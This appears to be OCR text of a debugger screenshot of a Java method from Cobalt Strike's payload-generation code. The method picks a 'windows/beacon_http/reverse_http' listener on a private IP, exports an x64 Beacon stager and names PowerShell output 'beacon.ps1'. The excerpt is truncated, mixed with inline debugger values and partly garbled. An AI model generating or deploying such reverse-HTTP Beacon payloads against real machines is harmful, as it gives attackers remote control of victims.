 WindowsExecutableStageDialog.java DialogManager.class ScListener.java BeaconPayload.java
25 }
7 6
26
27 @Override
28 public void dialogAction(final ActionEvent actionEvent, final Map options) { actionEvent: "java.awt.event.ActionEvent[ACTION_PERFORMED,cmd=Generate,when=1654097577391,modifi
29 this.options = options;
30 final String listenerName = DialogUtils.string(options, s: "stage"); listenerName: "test"
31 final String arch = DialogUtils.bool(options, s: "x64") ? "x64" : "x86"; arch: "x64" options: size = 4
32 final ScListener listener = ListenerUtils.getListener(this.client, listenerName); listenerName: "test" listener: "windows/beacon_http/reverse_http (192.168.2.37:80)"
33 if (listener == null) {
34 this.dialog.setVisible(true);
35 DialogUtils.showError( s: "A listener was not selected");
36 return;
37 }
38 DevLog.log(DevLog.STORY.CS0215_TEST_EXPORT, this.getClass(), s: "dialogAction", s1: "001");
39 //
40 this.stager = listener.export(this.client, arch); arch: "x64" listener: "windows/beacon_http/reverse_http (192.168.2.37:80)"
41
42 if (this.stager.length == 0) {
43 this.dialog.setVisible(true);
44 DialogUtils.showError( s: "Could not generate " + arch + " payload for " + listenerName);
45 return;
46 }
47 final String string2 = options.get("output") + "";
48 String s = "";
49 if (string2.indexOf("PowerShell") > -1) {
50 s = "beacon.ps1";
51 }